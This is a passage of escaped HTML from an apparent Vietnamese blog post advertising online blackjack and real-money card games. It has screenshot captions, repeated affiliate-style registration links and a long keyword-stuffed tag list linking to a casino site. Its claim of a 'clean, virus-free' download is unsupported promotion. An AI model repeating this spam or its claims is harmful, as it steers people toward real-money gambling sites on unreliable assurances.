\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh giao diện sau khi bạn \u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\"\u003Eđăng ký\u003C\/a\u003E \u003C\/b\u003E\u003C\/span\u003Etham gia chơi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể chọn phòng chơi tùy theo số tiền mà bạn gửi vào :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s1600\/BlackJack.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFpLdWld2QyrZ2jrig2Mwd8_HhvlQhl0Yq5F1lVjjaJe5Sl7ua-ali1I3GUxgvtQgD7Og7HIQhDs71SO4G1JpMvhxiSSH4ul-1whFX1igv8qn9qG6poaacY7FvJCLdniz1Ki_u8tUpvgg\/s640\/BlackJack.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EPhòng chơi casino Blackjack live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh nhân viên chia bài và các con bài cần chọn:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s1600\/BlackJack+3.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQrg_6Ace7R3y43_7M4SZm2oRBeQ8tRD_unBRaczWhNvYOfqDC9gFpdQ5SEJfVnlHJGTaDQvRRiiKcfshzBTFAPCe41Brv5gvhfavIHuGumU_BY0JwHtzal0JRcYSZ_RVmPgMNdSo_t5T\/s640\/BlackJack+3.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBlackjack online có ghi chú rõ ràng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: 